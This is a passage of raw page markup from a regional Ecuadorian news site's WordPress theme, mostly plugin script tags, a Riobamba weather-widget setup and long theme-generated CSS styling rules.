        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/autoridades-realizaron-recorrido-por-obras-viales-de-la-ciudad/" rel="bookmark" class="td-image-wrap" title="Autoridades realizaron recorrido por obras viales de la ciudad"><img class="entry-thumb" src="[data-uri]" alt="" title="Autoridades realizaron recorrido por obras viales de la ciudad" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-22-at-23.22.41-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/autoridades-realizaron-recorrido-por-obras-viales-de-la-ciudad/" rel="bookmark" title="Autoridades realizaron recorrido por obras viales de la ciudad">Autoridades realizaron recorrido por obras viales de la ciudad</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-22T23:42:29+00:00" >septiembre 22, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69766a8a25c4a
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://elespectadorchimborazo.com/sri-ciudadania-fiscal/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elespectadorchimborazo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428" id="atomic-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Riobamba","api_location":"Riobamba","api_language":"es","api_key":"4d585c1cab8369239d2e4aa93a83a3e8","today_icon":"rain-d","today_icon_text":"lluvia ligera","today_temp":[18.6,65.4],"today_humidity":65,"today_wind_speed":[1.6,1],"today_min":[18.6,65.4],"today_max":[18.6,65.4],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1769374800,"day_name":"Dom","day_temp":[18,65],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Lun","day_temp":[18,64],"owm_day_index":1},{"timestamp":1769472000,"day_name":"Mar","day_temp":[18,65],"owm_day_index":9},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[17,62],"owm_day_index":17},{"timestamp":1769644800,"day_name":"Jue","day_temp":[14,58],"owm_day_index":25},{"timestamp":1769731200,"day_name":"Vie","day_temp":[12,54],"owm_day_index":33}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
